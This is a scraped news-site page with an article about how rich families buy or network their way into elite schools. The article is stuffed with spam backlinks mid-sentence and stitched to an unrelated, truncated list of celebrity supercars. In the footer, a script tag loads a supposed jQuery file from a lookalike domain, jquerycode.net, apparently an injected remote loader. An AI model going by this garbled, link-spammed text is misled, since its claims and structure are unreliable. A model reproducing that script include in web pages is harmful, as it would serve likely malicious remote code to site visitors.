			<a href="https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg" class="image-link media-ratio ar-bunyad-main" title="How the Rich and Famous Get Their Children Into Elite Schools"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/10/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How the Rich and Famous Get Their Children Into Elite Schools" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-3949" class="post-3949 post type-post status-publish format-standard has-post-thumbnail category-education">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&text=How%20the%20Rich%20and%20Famous%20Get%20Their%20Children%20Into%20Elite%20Schools" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F10%2FHow-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg&description=How%20the%20Rich%20and%20Famous%20Get%20Their%20Children%20Into%20Elite%20Schools" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>The dream of gaining admission to an elite school is shared by many, but the reality of achieving that <a href="https://www.thestyleplus.com/" rel="noopener">thestyleplus</a> dream is often difficult. For the rich and famous, however, the path to elite education can be a much smoother one. With a combination of money, influence, and connections, wealthy and successful individuals are often able to get their children into the most exclusive schools. One of the most common methods for gaining entry is through donations. Large <a href="https://funnyjok.com/" rel="noopener">funnyjok</a> sums of money donated to the school can often result in a student’s immediate acceptance. This is especially true for schools with limited enrollment, such as Ivy League universities. Such donations can often be used to build buildings or support programs within the school, making them even more attractive to potential students. Connections can also play a huge role in getting accepted to an elite school. If a parent is well-known within the school’s <a href="https://opcritic.com/" rel="noopener">opcritic</a> alumni network, for instance, their child may be more likely to gain admission. This is especially true if the parent is a major donor or a person of influence. Finally, there are certain schools that are well known to be the preferred choice of the rich and famous. These schools often have a track record of alumni who have gone on to become successful and wealthy, making them <a href="https://naamagazines.com/" rel="noopener">naamagazines</a> attractive to those who wish to follow in their footsteps. For the rich and famous, getting their children accepted into elite schools is often just a matter of money, influence, and connections. While this may be unfair to those who cannot afford to pay or have the necessary connections, it is nonetheless a reality for many.</p>
<p>Koenigsegg Agera R – $2 million The Koenigsegg Agera R is another luxurious supercar owned by rapper, Birdman. This vehicle has a 5.0L V8 twin-turbocharged engine and <a href="https://www.lazydadreviews.com/" rel="noopener">lazydadreviews</a> can reach speeds up to 260 mph. Bugatti Veyron Grand Sport Vitesse – $3.3 million The Bugatti Veyron Grand Sport Vitesse is a limited edition model owned by actor, Tom Cruise. This vehicle has a 8.0L W16 engine and can reach speeds up to 254 mph. Lamborghini Sesto Elemento – $2.2 million The Lamborghini Sesto Elemento is a limited edition model owned by actor, Vin Diesel. This vehicle has a 5.2L V10 engine and can reach speeds up to 217 mph. These are just a few of the most expensive cars owned by Hollywood’s elite. Whether it’s a vintage model or a custom-made design, these cars are a testament to the luxury and power of the stars.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&#038;text=How%20the%20Rich%20and%20Famous%20Get%20Their%20Children%20Into%20Elite%20Schools" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F10%2FHow-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg&#038;description=How%20the%20Rich%20and%20Famous%20Get%20Their%20Children%20Into%20Elite%20Schools" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-the-rich-and-famous-get-their-children-into-elite-schools%2F&#038;name=How%20the%20Rich%20and%20Famous%20Get%20Their%20Children%20Into%20Elite%20Schools" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How the Rich and Famous Get Their Children Into Elite Schools","url":"https:\/\/newsbiztime.com\/how-the-rich-and-famous-get-their-children-into-elite-schools\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/10\/How-the-Rich-and-Famous-Get-Their-Children-Into-Elite-Schools.jpg","width":748,"height":421},"datePublished":"2023-10-03T15:52:05+06:00","dateModified":"2023-10-03T15:52:05+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/how-the-rich-and-famous-get-their-children-into-elite-schools\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/education\/","name":"Education"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/how-the-rich-and-famous-get-their-children-into-elite-schools\/","name":"How the Rich and Famous Get Their Children Into Elite Schools"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 